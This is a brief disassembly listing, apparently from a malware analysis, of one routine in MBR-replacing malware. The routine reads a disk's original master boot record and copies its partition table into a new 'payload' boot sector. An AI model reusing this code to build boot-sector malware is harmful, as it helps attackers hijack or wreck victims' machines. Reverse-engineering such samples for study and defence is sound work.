 ; int __cdecl copy_part_of_the_original_mbr_to_new_payload(HANDLE hDevice, void *new_mbr)
copy_part_of_the_original_mbr_to_new_payload proc near
mbr_stack_buffer= byte ptr -204h
Src= byte ptr -46h
NumberOfBytesRead= dword ptr -4
hDevice= dword ptr  8
new_mbr= dword ptr  0Ch
push    ebp
mov     ebp, esp
sub     esp, 204h
push    0               ; dwMoveMethod
push    0               ; lpDistanceToMoveHigh
push    0               ; lDistanceToMove
push    [ebp+hDevice]   ; hFile
call    ds:SetFilePointer
lea     eax, [ebp+NumberOfBytesRead]
push    0               ; lpOverlapped
push    eax             ; lpNumberOfBytesRead
lea     eax, [ebp+mbr_stack_buffer]
push    200h            ; nNumberOfBytesToRead
push    eax             ; lpBuffer
push    [ebp+hDevice]   ; hFile
call    ds:ReadFile
test    eax, eax
jnz     short loc_401484
leave
retn
loc_401484:
lea     eax, [ebp+Src]
push    40h ; '@'       ; Size
push    eax             ; Src
mov     eax, [ebp+new_mbr]
add     eax, 1BEh
push    eax             ; void *
call    memcpy          ; copy part of the original mbr over the payload
add     esp, 0Ch
push    1
pop     eax
leave
retn
copy_part_of_the_original_mbr_to_new_payload endp